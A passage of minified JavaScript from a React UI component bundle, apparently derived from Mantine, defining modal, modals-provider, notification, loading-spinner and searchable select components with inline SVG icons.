0,inputWrapperOrder:["label","input","error","description"],...C,className:(0,a.W)(l,c.X2),classNames:(0,c.Ez)(i,u)})})},72604:function(e,t,o){o.d(t,{l:function(){return i}});var n=o(37667),l=o(9097),r=o(81786);let i=e=>{let{size:t=16,className:o,style:i,bg:a,c:c,during:s,...d}=e,u={...i||{},...a?{"--gui-inlineLoading-bg":a}:{},...c?{"--gui-inlineLoading-c":c}:{},...s?{"--gui-inlineLoading-t":s}:{}};return n.createElement(r.J,{size:t,style:u,className:(0,l.W)(o,"gui_9a4cc0dd"),...d},n.createElement("svg",{viewBox:"0 0 100 100"},n.createElement("circle",{cx:"50",cy:"50",r:"40",fill:"none",stroke:"var(--gui-inlineLoading-bg)",strokeWidth:"10"}),n.createElement("circle",{cx:"50",cy:"50",r:"40",fill:"none",stroke:"var(--gui-inlineLoading-c)",strokeWidth:"10",strokeLinecap:"round",strokeDasharray:"62.8318530718 188.495559215",strokeDashoffset:"0"})))}},33937:function(e,t,o){o.d(t,{u:function(){return f}});var n=o(37667),l=o(8682),r=o(81786),i={base:"gui_9de8ae11",lg:"gui_5ebb84bb",root:"gui_9df02822 gui_9de8ae11",md:"gui_5ebb84d7",sm:"gui_5ebb859a",xs:"gui_5ebb863b",content:"gui_54c44539",overlay:"gui_db015510",body:"gui_9de8e0e2",inner:"gui_1f958f16",title:"gui_202e6318",header:"gui_d0e2b9cd",footer:"gui_ce0c8cdb",close:"gui_1f401eb8"},a=o(9097),c=o(24635);let s=(0,n.forwardRef)((e,t)=>n.createElement(c.x,{component:"div",ref:t,...e,className:(0,a.W)(i.footer,e.className)}));var d=o(14526),u=o(61632);let p=(0,n.forwardRef)((e,t)=>n.createElement(c.x,{component:"div",ref:t,...e,className:(0,a.W)(i.header,e.className)}));var m=o(77054),g=o(23177);let f=(0,m.d)((e,t)=>{let{type:o="md",h5FixedBottom:c,classNames:m={},styles:f,title:h,withHeader:v=!0,withOverlay:E=!0,overlayColor:w,withCloseButton:b=!0,children:_,zIndex:y,removeScrollLock:x=!1,onEnterTransitionEnd:L,onExitTransitionEnd:N,...O}=e,{dir:k}=(0,l.g)(),D=n.Children.map((0,u.A)(_),e=>n.isValidElement(e)&&e.type===p||n.isValidElement(e)&&e.type===s?null:e),B=n.Children.map((0,u.A)(_),e=>n.isValidElement(e)&&e.type===p?n.cloneElement(e):null),S=n.Children.map((0,u.A)(_),e=>n.isValidElement(e)&&e.type===s?n.cloneElement(e):null);return n.createElement(g.u.Root,{transitionProps:{transition:{in:{opacity:1,transform:"scaleY(1)"},out:{opacity:0,transform:"scaleY(0)"},transitionProperty:"opacity"},duration:100,onEntered:L,onExited:N},dir:k,"data-has-h5-fixed-bottom":c||void 0,"data-no-title":!v||void 0,"data-no-title-text":!h&&B.every(e=>null===e)||void 0,"data-no-content-text":0===D.filter(e=>e).length||void 0,"data-no-footer":0===S.filter(e=>e).length||void 0,"data-no-close-btn":!b||void 0,ref:t,removeScrollProps:x?{enabled:!x}:void 0,...O,style:{...O.style||{},...w?{"--gui-modal-overlay":w}:{},...y?{"--gui-modal-zIndex":y}:{}},styles:f,classNames:(0,d.Ez)(i,m,{root:(0,a.W)(i[o],d.X2)})},E&&n.createElement(g.u.Overlay,{color:w}),n.createElement(g.u.Content,null,b&&n.createElement(g.u.CloseButton,{icon:n.createElement(n.Fragment,null,h&&n.createElement("span",{style:{lineHeight:"normal",fontSize:"var(--gui-modal-header-fz)"}},"x"),n.createElement(r.J,{c:"var(--gui-modal-close-icon-c)",size:"var(--gui-modal-close-icon-size)"},n.createElement(C,null)))}),B,v&&B.every(e=>null===e)&&n.createElement(g.u.Header,{component:"div"},n.createElement(g.u.Title,{component:"div"},h)),n.createElement(g.u.Body,null,D),S))});f.Footer=s,f.Header=p;let C=()=>n.createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M3.98369 2.76682C3.84928 2.63241 3.63136 2.63241 3.49694 2.76682L2.76682 3.49694C2.63241 3.63135 2.63241 3.84928 2.76682 3.98369L6.78249 7.99935L2.76682 12.015C2.63241 12.1494 2.63241 12.3674 2.76682 12.5018L3.49694 13.2319C3.63136 13.3663 3.84928 13.3663 3.98369 13.2319L7.99935 9.21622L12.015 13.2319C12.1494 13.3663 12.3673 13.3663 12.5018 13.2319L13.2319 12.5018C13.3663 12.3673 13.3663 12.1494 13.2319 12.015L9.21622 7.99935L13.2319 3.9837C13.3663 3.84929 13.3663 3.63136 13.2319 3.49695L12.5018 2.76683C12.3673 2.63242 12.1494 2.63242 12.015 2.76683L7.99935 6.78249L3.98369 2.76682Z",fill:"currentColor"}))},42705:function(e,t,o){o.d(t,{$:function(){return h}});var n,l=o(37667),r=o(33937),i=o(3629);let a=(0,l.createContext)(null);var c=o(40439);function s(e){let{id:t,cancelProps:o,confirmProps:n,labels:s={cancel:"",confirm:""},closeOnConfirm:d=!0,closeOnCancel:u=!0,groupProps:p,onCancel:m,onConfirm:g,children:f}=e,{cancel:C,confirm:h}=s,v=function(){let e=(0,l.useContext)(a);if(!e)throw Error("[@gate/modals] useModals hook was called outside of context, wrap your app with ModalsProvider component");return e}();return l.createElement(l.Fragment,null,f,l.createElement(r.u.Footer,null,l.createElement(c.Z,{justify:"flex-end",...p},l.createElement(i.z,{type:"secondary",...o,onClick:e=>{"function"==typeof(null==o?void 0:o.onClick)&&(null==o||o.onClick(e)),"function"==typeof m&&m(),u&&v.closeModal(t)}},(null==o?void 0:o.children)||C),l.createElement(i.z,{type:"primary",...n,onClick:e=>{"function"==typeof(null==n?void 0:n.onClick)&&(null==n||n.onClick(e)),"function"==typeof g&&g(),d&&v.closeModal(t)}},(null==n?void 0:n.children)||h))))}var d=o(99152),u=o(29503);let[p,m]=(n="mantine-modals",[function(e){let t=(0,l.useMemo)(()=>Object.keys(e).reduce((t,o)=>(t["".concat(n,":").concat(o)]=t=>e[o](t.detail),t),{}),[e]);(0,d.Y)(()=>(Object.keys(t).forEach(e=>{window.removeEventListener(e,t[e]),window.addEventListener(e,t[e])}),()=>Object.keys(t).forEach(e=>{window.removeEventListener(e,t[e])})),[t])},function(e){return function(){var t,o;return t="".concat(n,":").concat(String(e)),o=arguments.length<=0?void 0:arguments[0],void window.dispatchEvent(new CustomEvent(t,{detail:o}))}}]);function g(e,t){var o,n,l,r;t&&"confirm"===e.type&&(null===(l=(r=e.props).onCancel)||void 0===l||l.call(r)),null===(o=(n=e.props).onClose)||void 0===o||o.call(n)}function f(e,t){switch(t.type){case"OPEN":return{current:t.modal,modals:[...e.modals,t.modal]};case"CLOSE":{let o=e.modals.find(e=>e.id===t.modalId);if(!o)return e;g(o,t.canceled);let n=e.modals.filter(e=>e.id!==t.modalId);return{current:n[n.length-1]||e.current,modals:n}}case"CLOSE_ALL":return e.modals.length?(e.modals.concat().reverse().forEach(e=>{g(e,t.canceled)}),{current:e.current,modals:[]}):e;case"UPDATE":{var o;let{modalId:n,newProps:l}=t,r=e.modals.map(e=>e.id!==n?e:"content"===e.type||"confirm"===e.type?{...e,props:{...e.props,...l}}:"context"===e.type?{...e,props:{...e.props,...l,innerProps:{...e.props.innerProps,...l.innerProps}}}:e),i=(null===(o=e.current)||void 0===o?void 0:o.id)===n&&r.find(e=>e.id===n)||e.current;return{...e,modals:r,current:i}}default:return e}}m("closeModal"),m("closeAllModals");var C=o(8801);function h(e){let{children:t,modalProps:o,labels:n,modals:i}=e,[c,d]=(0,l.useReducer)(f,{modals:[],current:null}),m=(0,l.useRef)(c);m.current=c;let g=(0,l.useCallback)(e=>{d({type:"CLOSE_ALL",canceled:e})},[m,d]),h=(0,l.useCallback)(e=>{let{modalId:t,...o}=e,n=t||(0,u.k)();return d({type:"OPEN",modal:{id:n,type:"content",props:o}}),n},[d]),v=(0,l.useCallback)(e=>{let{modalId:t,...o}=e,n=t||(0,u.k)();return d({type:"OPEN",modal:{id:n,type:"confirm",props:o}}),n},[d]),E=(0,l.useCallback)((e,t)=>{let{modalId:o,...n}=t,l=o||(0,u.k)();return d({type:"OPEN",modal:{id:l,type:"context",props:n,ctx:e}}),l},[d]),w=(0,l.useCallback)((e,t)=>{d({type:"CLOSE",modalId:e,canceled:t})},[m,d]),b=(0,l.useCallback)(e=>{let{modalId:t,...o}=e;d({type:"UPDATE",modalId:t,newProps:o})},[d]),_=(0,l.useCallback)(e=>{d({type:"UPDATE",modalId:e.modalId,newProps:e})},[d]);p({openModal:h,openConfirmModal:v,openContextModal:e=>{let{modal:t,...o}=e;return E(t,o)},closeModal:w,closeContextModal:w,closeAllModals:g,updateModal:b,updateContextModal:_});let y={modals:c.modals,openModal:h,openConfirmModal:v,openContextModal:E,closeModal:w,closeContextModal:w,closeAll:g,updateModal:b,updateContextModal:_},{modalProps:x,content:L}=(()=>{let e=m.current.current;switch(null==e?void 0:e.type){case"context":{let{innerProps:t,...o}=e.props,n=i[e.ctx];return{modalProps:o,content:l.createElement(n,{innerProps:t,context:y,id:e.id})}}case"confirm":{let{modalProps:t,confirmProps:o}=function(e){if(!e)return{confirmProps:{},modalProps:{}};let{id:t,children:o,onCancel:n,onConfirm:l,closeOnConfirm:r,closeOnCancel:i,cancelProps:a,confirmProps:c,groupProps:s,labels:d,...u}=e;return{confirmProps:{id:t,children:o,onCancel:n,onConfirm:l,closeOnConfirm:r,closeOnCancel:i,cancelProps:a,confirmProps:c,groupProps:s,labels:d},modalProps:{id:t,...u}}}(e.props);return{modalProps:t,content:l.createElement(s,{...o,id:e.id,labels:e.props.labels||n})}}case"content":{let{children:t,...o}=e.props;return{modalProps:o,content:t}}default:return{modalProps:{},content:null}}})();return l.createElement(a.Provider,{value:y},l.createElement(r.u,{zIndex:(0,C.w)("modal")+1,...o,...x,opened:c.modals.length>0,onClose:()=>{var e;return w(null===(e=c.current)||void 0===e?void 0:e.id)}},L),t)}},8907:function(e,t,o){o.d(t,{N$:function(){return s},c0:function(){return c},zn:function(){return d}});var n=o(37667);let l=(0,n.createContext)(null),r=null,i=new Map,a={show(e){if(e.providerId){let t=i.get(e.providerId);if(!t){if(!r)throw Error("Notifications context is not mounted yet.");return r.showNotification(e)}return t.showNotification(e)}if(!r)throw Error("Notifications context is not mounted yet.");return r.showNotification(e)},hide(e){if(!r)throw Error("Notifications context is not mounted yet.");r.hideNotification(e)},hideFromProvider(e,t){let o=i.get(t);if(!o){if(!r)throw Error("Notifications context is not mounted yet.");return r.hideNotification(e)}return o.hideNotification(e)},update(e){if(e.providerId){let t=i.get(e.providerId);if(!t){if(!r)throw Error("Notifications context is not mounted yet.");return r.updateNotification(e)}return t.updateNotification(e)}if(!r)throw Error("Notifications context is not mounted yet.");r.updateNotification(e)},clean(){if(!r)throw Error("Notifications context is not mounted yet.");r.cleanNotifications()},cleanQueue(){if(!r)throw Error("Notifications context is not mounted yet.");r.cleanNotificationsQueue()},updateState(e){if(!r)throw Error("Notifications context is not mounted yet.");r.updateNotificationsState(e)}},c=a.show;function s(e){let{children:t,limit:o=5,defaultPosition:a="top-center",id:c}=e,[s,d]=(0,n.useState)([]),u=(0,n.useCallback)(e=>{d(t=>e(t))},[]),p={notifications:s,queue:[],showNotification:(0,n.useCallback)(e=>{var t;let o=null!==(t=e.id)&&void 0!==t?t:Math.random().toString(36).slice(2,11);return u(t=>e.id&&t.some(t=>t.id===e.id)?t:[...t,{...e,id:o}]),o},[u]),hideNotification:(0,n.useCallback)(e=>{u(t=>t.filter(t=>{var o;return t.id!==e||(null===(o=t.onClose)||void 0===o||o.call(t,t),!1)}))},[u]),updateNotification:(0,n.useCallback)(e=>{e.id&&u(t=>t.map(t=>t.id===e.id?{...t,...e}:t))},[u]),cleanNotifications:(0,n.useCallback)(()=>{u(()=>[])},[u]),cleanNotificationsQueue:(0,n.useCallback)(()=>{},[]),updateNotificationsState:u,limit:o,defaultPosition:a};return r=p,n.useEffect(()=>(c&&i.set(c,p),()=>{c&&i.delete(c)}),[c,p]),n.createElement(l.Provider,{value:p},t)}function d(){let e=(0,n.useContext)(l);if(!e)throw Error("useNotifications must be used within a NotificationsProvider");return e}a.hide,a.update,a.clean},46243:function(e,t,o){o.d(t,{T:function(){return v}});var n=o(37667),l=o(19481),r=o(8907),i=o(8682),a=o(14526),c=o(41066),s={base:"gui_a49ba53",information:"gui_19942b6a",pending:"gui_24ef0ed5",success:"gui_de53c541",warning:"gui_90a434da",error:"gui_3f1f8ec6",provider:"gui_2b562873",root:"gui_a513464 gui_a49ba53",icon:"gui_a4ceffb",closeButton:"gui_919a4d88",container:"gui_47937a3f",body:"gui_a49ed24",title:"gui_3feedf16",description:"gui_3d733a3a"},d=o(9097),u=o(81786),p=o(66789),m=o(24635);let g=(0,c.d5)((e,t)=>{let{dir:o}=(0,i.g)(),{type:l="success",title:r,icon:g,label:C,onClose:h,footer:v,maw:E,miw:w,...b}=e,_=(0,p.y)({props:e,name:"Notification",classes:s,style:b.style});return n.createElement(m.x,{"data-with-close":!!h||void 0,ref:t,dir:o,..._("root"),...b,style:{...E?{"--gui-notification-maw":(0,c.vl)("h",E)}:{},...w?{"--gui-notification-miw":(0,c.vl)("h",w)}:{},...b.style||{}},className:(0,d.W)(s[l],_("root").className,a.X2)},n.createElement("div",{..._("container")},n.createElement("div",{..._("icon")},g||(e=>{switch(e){case"information":return n.createElement(u.J,null,n.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6666C11.6818 14.6666 14.6666 11.6819 14.6666 7.99998C14.6666 4.31808 11.6818 1.33331 7.99992 1.33331C4.31802 1.33331 1.33325 4.31808 1.33325 7.99998C1.33325 11.6819 4.31802 14.6666 7.99992 14.6666ZM8.93612 6.46066H9.00667C8.88127 7.07334 8.70623 7.66492 8.53178 8.2545C8.26547 9.15457 8.00053 10.05 7.91567 11.0087C7.93597 11.029 7.94459 11.0376 7.95497 11.0413C7.96263 11.044 7.97125 11.044 7.98623 11.044C8.29706 11.1684 8.52248 10.8296 8.7128 10.5436C8.84569 10.3439 8.96146 10.1699 9.07723 10.1973C9.39474 10.268 8.86623 10.832 8.79566 10.9026C8.5141 11.2553 7.98623 11.89 7.35254 11.89C6.89458 11.89 6.43658 11.6093 6.50715 10.8673C6.55327 10.3824 6.74981 9.76329 6.93935 9.16623C7.03981 8.84977 7.13832 8.53949 7.21141 8.25865C7.22725 8.19848 7.24366 8.13917 7.25973 8.08105C7.42268 7.4919 7.55191 7.02465 6.71883 7.02465V6.84799C7.03566 6.72466 7.43168 6.68949 7.82763 6.65433C8.22364 6.61916 8.61957 6.584 8.93612 6.46066ZM8.29463 4.26409C8.42205 4.17882 8.57186 4.13331 8.7251 4.13331C8.93006 4.13505 9.12613 4.21737 9.27106 4.36252C9.41599 4.50768 9.49818 4.70405 9.49992 4.90932C9.49992 5.06279 9.45448 5.21283 9.36934 5.34044C9.2842 5.46805 9.16319 5.56751 9.02161 5.62625C8.88003 5.68498 8.72424 5.70035 8.57394 5.67041C8.42364 5.64046 8.28558 5.56656 8.17722 5.45803C8.06886 5.34951 7.99507 5.21124 7.96517 5.06071C7.93527 4.91018 7.95062 4.75415 8.00926 4.61235C8.06791 4.47056 8.16722 4.34936 8.29463 4.26409Z",fill:"currentColor"})));case"warning":return n.createElement(u.J,null,n.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6666C11.6818 14.6666 14.6666 11.6819 14.6666 7.99998C14.6666 4.31808 11.6818 1.33331 7.99992 1.33331C4.31802 1.33331 1.33325 4.31808 1.33325 7.99998C1.33325 11.6819 4.31802 14.6666 7.99992 14.6666ZM7.33325 9.16665V4.49998H8.66659V9.16665H7.33325ZM7.33325 11.5V10.1666H8.66659V11.5H7.33325Z",fill:"currentColor"})));case"success":return n.createElement(u.J,null,n.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6666C11.6818 14.6666 14.6666 11.6819 14.6666 7.99998C14.6666 4.31808 11.6818 1.33331 7.99992 1.33331C4.31802 1.33331 1.33325 4.31808 1.33325 7.99998C1.33325 11.6819 4.31802 14.6666 7.99992 14.6666ZM10.8974 5.71485L7.2295 9.38274L5.31161 7.46485C5.18143 7.33467 4.97038 7.33467 4.8402 7.46485L4.3688 7.93625C4.23862 8.06643 4.23862 8.27748 4.3688 8.40766L6.7581 10.797C6.88312 10.922 7.05269 10.9922 7.2295 10.9922C7.40631 10.9922 7.57588 10.922 7.70091 10.797L11.8402 6.65766C11.9704 6.52748 11.9704 6.31643 11.8402 6.18625L11.3688 5.71485C11.2386 5.58467 11.0276 5.58467 10.8974 5.71485Z",fill:"currentColor"})));case"pending":return n.createElement(u.J,null,n.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6667C11.6818 14.6667 14.6666 11.6819 14.6666 8.00001C14.6666 4.31811 11.6818 1.33334 7.99992 1.33334C4.31802 1.33334 1.33325 4.31811 1.33325 8.00001C1.33325 11.6819 4.31802 14.6667 7.99992 14.6667ZM7 4.66667V9.01146V9.46426L7.42091 9.63117L10.7542 10.953L11.2458 9.71362L8.33333 8.55866V4.66667H7Z",fill:"currentColor"})));case"error":return n.createElement(u.J,null,n.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6667C11.6818 14.6667 14.6666 11.6819 14.6666 8.00001C14.6666 4.31811 11.6818 1.33334 7.99992 1.33334C4.31802 1.33334 1.33325 4.31811 1.33325 8.00001C1.33325 11.6819 4.31802 14.6667 7.99992 14.6667ZM5.17147 6.1144L7.05707 8L5.17145 9.88561C5.04128 10.0158 5.04128 10.2268 5.17145 10.357L5.64286 10.8284C5.77303 10.9586 5.98409 10.9586 6.11426 10.8284L7.99988 8.9428L9.88552 10.8284C10.0157 10.9586 10.2267 10.9586 10.3569 10.8284L10.8283 10.357C10.9585 10.2269 10.9585 10.0158 10.8283 9.88564L8.94269 8L10.8283 6.11437C10.9585 5.9842 10.9585 5.77314 10.8283 5.64297L10.3569 5.17156C10.2267 5.04139 10.0157 5.04139 9.8855 5.17156L7.99988 7.05719L6.11428 5.17159C5.98411 5.04142 5.77305 5.04142 5.64288 5.17159L5.17147 5.643C5.0413 5.77317 5.0413 5.98423 5.17147 6.1144Z",fill:"currentColor"})));default:return}})(l)),n.createElement("div",{..._("body")},r&&n.createElement("div",{..._("title")},r),(C||e.children)&&n.createElement("div",{..._("description")},C||e.children)),!!h&&n.createElement(u.J,{size:"var(--gui-alert-icon-size)",onClick:h,..._("closeButton"),icon:n.createElement(f,null)})),v)}),f=()=>n.createElement("svg",{viewBox:"0 0 16 17",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M3.98442 3.2675C3.85001 3.13308 3.63209 3.13308 3.49768 3.2675L2.76756 3.99761C2.63315 4.13203 2.63315 4.34995 2.76756 4.48436L6.78322 8.50002L2.76756 12.5157C2.63315 12.6501 2.63315 12.868 2.76756 13.0024L3.49768 13.7326C3.63209 13.867 3.85001 13.867 3.98442 13.7326L8.00009 9.71689L12.0157 13.7325C12.1502 13.867 12.3681 13.867 12.5025 13.7325L13.2326 13.0024C13.367 12.868 13.367 12.6501 13.2326 12.5157L9.21695 8.50002L13.2326 4.48437C13.367 4.34996 13.367 4.13204 13.2326 3.99762L12.5025 3.2675C12.3681 3.13309 12.1502 3.13309 12.0157 3.2675L8.00009 7.28316L3.98442 3.2675Z",fill:"currentColor"}));var C=o(30517);let h=["top-left","top-center","top-right","bottom-left","bottom-center","bottom-right"];function v(e){let{containerWidth:t=480,className:o,gap:i="var(--gui-notification-base-my)",zIndex:a="var(--gui-notification-base-zIndex)",transitionDuration:c=250,autoClose:u=4e3,withinPortal:p=!0,horizontalOffset:m=16,verticalOffset:g=64,id:f,disableQueue:C=!0,limit:v}=e,{notifications:w,hideNotification:b,defaultPosition:_,limit:y}=(0,r.zn)(),x=null!=v?v:y,L=n.useCallback(e=>{b(e)},[b]),N=w.filter(e=>f?e.providerId===f:!e.providerId),{visibleNotifications:O}=n.useMemo(()=>{let e=[],t=[],o={"top-left":0,"top-right":0,"top-center":0,"bottom-left":0,"bottom-right":0,"bottom-center":0};for(let l of N){var n;let r=null!==(n=l.position)&&void 0!==n?n:_;if(o[r]+=1,o[r]<=x)e.push(l);else if(C){let t=e.findIndex(e=>{var t;return(null!==(t=e.position)&&void 0!==t?t:_)===r});-1!==t&&b(e.splice(t,1)[0].id),e.push(l)}else t.push(l)}return{visibleNotifications:e,queuedNotifications:t}},[N,_,x,C]),k={"top-left":[],"top-center":[],"top-right":[],"bottom-left":[],"bottom-center":[],"bottom-right":[]};O.forEach(e=>{var t;k[null!==(t=e.position)&&void 0!==t?t:_].push(e)});let D=h.map(e=>{let l=(e.includes("top")?[...k[e]].reverse():k[e]).map(e=>{var t;return n.createElement(E,{key:e.id,notification:e,transitionDuration:c,autoClose:null!==(t=e.autoClose)&&void 0!==t?t:u,hideNotification:L})}),r=function(e){let{position:t,horizontalOffset:o,verticalOffset:n,containerWidth:l,gap:r,zIndex:i}=e,a={position:"fixed",display:"flex",flexDirection:"column",gap:"number"==typeof r?"".concat(r,"px"):r,maxWidth:"number"==typeof l?"".concat(l,"px"):l,zIndex:i,padding:"8px"};return t.includes("top")?a.top=("number"==typeof n?"".concat(n,"px"):n)||0:a.bottom=("number"==typeof n?"".concat(n,"px"):n)||0,t.includes("center")?(a.left="50%",a.transform="translateX(-50%)"):a["--gui-notification-horizontal-offset"]=("number"==typeof o?"".concat(o,"px"):o)||0,a}({position:e,containerWidth:t,gap:i,zIndex:a,horizontalOffset:m,verticalOffset:g});return n.createElement("div",{className:(0,d.W)(o,s.provider),key:e,style:r,"data-pos":e},l)}),[B,S]=(0,n.useState)(null);return(0,n.useEffect)(()=>{if(p&&"undefined"!=typeof window){let e=document.createElement("div");return document.body.appendChild(e),S(e),()=>{document.body.removeChild(e)}}return()=>{}},[p]),p&&B&&"undefined"!=typeof window?l.createPortal(n.createElement(n.Fragment,null,D),B):n.createElement(n.Fragment,null,D)}function E(e){let{notification:t,transitionDuration:o=200,autoClose:l,hideNotification:r}=e,[i,a]=n.useState(!1),[c,s]=n.useState(!0),d=n.useCallback(()=>{a(!0),setTimeout(()=>{r(t.id),s(!1)},o/2)},[t.id,r,o]),u=t.position,p=(null==u?void 0:u.includes("bottom"))?30:-30;return c?n.createElement(C.E.div,{initial:{opacity:0,y:p},animate:i?{opacity:0}:{opacity:1,y:0},layout:!0,transition:{opacity:{duration:o/1e3},y:{duration:o/1e3}},onAnimationStart:()=>{var e;null===(e=t.onOpen)||void 0===e||e.call(t,t)}},n.createElement(w,{notification:t,onHide:d,autoClose:l})):null}function w(e){let{notification:t,onHide:o,autoClose:l}=e,{id:r,message:i,type:a,title:c,withCloseButton:s,footer:d,maw:u,miw:p}=t;return(0,n.useEffect)(()=>{if(l&&"number"==typeof l){let e=setTimeout(()=>o(r),l);return()=>clearTimeout(e)}return()=>{}},[l,r,o]),n.createElement(g,{label:i,type:a,title:c,footer:d,maw:u,miw:p,onClose:s&&(()=>o(r))})}},42602:function(e,t,o){o.d(t,{u:function(){return u}});var n=o(37667),l=o(27310),r=o(11499),i=o(81786),a=o(28337),c=o(9097),s={base:"gui_10d59a1a",lg:"gui_6ed5df04",md:"gui_6ed5df20",sm:"gui_6ed5dfe3",xs:"gui_6ed5e084",dropdown:"gui_66ea0ada gui_10d59a1a","with-search-dropdown":"gui_1cf84d8",withSearchDropdown:"gui_1cf84d8",header:"gui_3c44c796",searchRow:"gui_feab2d69",headerRow:"gui_87f74a64",nothingFound:"gui_e195d1fe",headerTitle:"gui_6767b862",headerClose:"gui_66797402"},d=o(50335);let u=(0,n.forwardRef)((e,t)=>{let{emptyLabel:o="empty",dropdownTitle:i="",searchPlaceholder:u="Search",withCloseButton:g=!0,withSearchBox:f=!0,filter:C,dropdownOpened:h,defaultDropdownOpened:v,onDropdownClose:E,onDropdownOpen:w,maxDropdownHeight:b,triggerSearchBoxFocus:_,classNames:y,disableInternalSearch:x=!1,onSearchChange:L,optionsRef:N,optionsInnerContent:O,searchBoxLoading:k,...D}=e,[B,S]=(0,n.useState)(""),P=(0,n.useCallback)(()=>{S(""),null==L||L("")},[L]),R=(0,n.useCallback)(e=>{let t=e.target.value;S(t),null==L||L(t)},[L]),z=(0,n.useCallback)((e,t)=>{var o;return!!x||(C?C(B,t):!B||("string"==typeof t?t.toLowerCase().includes(B.toLowerCase()):!(null===(o=t.label)||void 0===o||!o.toLowerCase().includes(B.toLowerCase()))))},[B,x,C]),I=(0,n.useRef)(null),H=()=>{I.current&&I.current.focus()},T=(0,n.useCallback)(()=>n.createElement("div",{className:s.header},n.createElement("div",{className:s.headerRow},i&&n.createElement("span",{className:s.headerTitle},i),g&&n.createElement("div",{className:s.headerClose,onClick:()=>M.closeDropdown()},i&&n.createElement("span",{style:{lineHeight:1.5}},"x"),n.createElement(p,null))),f&&n.createElement("div",{className:s.searchRow},n.createElement(r.I,{h:"var(--gui-select-search-h)",fw:"var(--gui-select-search-fw)",fz:"var(--gui-select-search-fz)",wrapperProps:{style:{"--gui-input-px":"var(--gui-select-search-input-px)","--gui-input-icon-size":"var(--gui-select-search-icon-size)","--gui-input-icon-safe-gap":"var(--gui-select-search-icon-safe-gap)"}},icon:n.createElement(m,null),loading:k,placeholder:u,w:"auto",autoComplete:"off",ref:I,value:B,onClick:H,onChange:R,onClear:P}))),[i,u,B,H,R,P]),M=(0,d.K)({opened:h,defaultOpened:v,onDropdownClose:()=>{null==E||E(),S("")},onDropdownOpen:()=>{_&&setTimeout(()=>{I.current&&I.current.focus()},0),null==w||w()}}),A=["xs","sm"].includes(D.dropdownSize||D.size||"md")?"sm":"md";return n.createElement(l.Ph,{passedSearchValue:B,filter:z,h5DropdownHeight:f?"var(--gui-select-base-h5-panel-mah)":void 0,"data-dropdown-with-search-box":f||void 0,withH5Panel:!0,topSection:T(),nothingFound:n.createElement(a.H,{className:s.nothingFound,size:A,title:"md"===A?o:void 0,label:"sm"===A?o:void 0}),minDropdownHeight:f?b||"var(--gui-select-dropdown-mah)":void 0,optionsRef:N,optionsInnerContent:O,...D,classNames:{...y||{},dropdown:(0,c.W)((y||{}).dropdown,s.dropdown,f&&s["with-search-dropdown"],s[D.size||"md"])},dropdownOpened:M.dropdownOpened,onDropdownOpen:()=>{M.openDropdown()},onDropdownClose:()=>{M.closeDropdown()},ref:t})}),p=()=>n.createElement(i.J,{c:"var(--gui-select-h5-panel-close-icon-c)",size:"var(--gui-select-h5-panel-close-icon-size)"},n.createElement("svg",{viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M4.98047 3.45902C4.81245 3.291 4.54005 3.291 4.37203 3.45902L3.45939 4.37167C3.29137 4.53968 3.29137 4.81209 3.45938 4.9801L8.47896 9.99968L3.45938 15.0193C3.29137 15.1873 3.29137 15.4597 3.45938 15.6277L4.37203 16.5403C4.54005 16.7084 4.81245 16.7084 4.98047 16.5403L10 11.5208L15.0196 16.5403C15.1876 16.7083 15.46 16.7083 15.628 16.5403L16.5407 15.6277C16.7087 15.4597 16.7087 15.1873 16.5407 15.0192L11.5211 9.99968L16.5407 4.98011C16.7087 4.8121 16.7087 4.53969 16.5407 4.37168L15.628 3.45903C15.46 3.29102 15.1876 3.29102 15.0196 3.45903L10 8.4786L4.98047 3.45902Z",fill:"currentColor"}))),m=()=>n.createElement(i.J,{size:"var(--gui-select-search-icon-size)",color:"var(--color-icon-icon-quaternary)"},n.createElement("svg",{viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.7142 9.35312C13.7142 11.7617 11.7617 13.7142 9.35312 13.7142C6.94457 13.7142 4.99204 11.7617 4.99204 9.35312C4.99204 6.94457 6.94457 4.99204 9.35312 4.99204C11.7617 4.99204 13.7142 6.94457 13.7142 9.35312ZM13.2376 14.9998C12.1336 15.7607 10.7954 16.2062 9.35312 16.2062C5.56825 16.2062 2.5 13.138 2.5 9.35312C2.5 5.56825 5.56825 2.5 9.35312 2.5C13.138 2.5 16.2062 5.56825 16.2062 9.35312C16.2062 10.7954 15.7607 12.1336 14.9998 13.2376L17.6262 15.8641C18.0168 16.2546 18.0168 16.8878 17.6262 17.2783L17.2783 17.6262C16.8878 18.0168 16.2546 18.0168 15.8641 17.6262L13.2376 14.9998Z",fill:"currentColor"})));u.childType=l.Ph},91584:function(e,t,o){o.d(t,{E:function(){return r}});var n=o(37667),l=o(15172);function r(e){let{data:t,value:o,renderOption:r,passedSearchValue:a,renderGroup:c,itemComponent:s,itemWrapperComponent:d}=e,u=[];if(t.some(e=>"object"==typeof e&&"group"in e&&e.group)){let e={};t.forEach(t=>{let o=t.group||"";e[o]||(e[o]=[]),e[o].push(t)});let d=Object.keys(e);if(d.includes("")){let e=d.indexOf("");d.splice(e,1),d.unshift("")}u=d.map(t=>{let d=e[t];if(t){let e=c?c({group:t}):t;return n.createElement(l.h.Group,{label:e,key:t},d.map(e=>{let t="string"==typeof e?e:e.value,c="string"==typeof 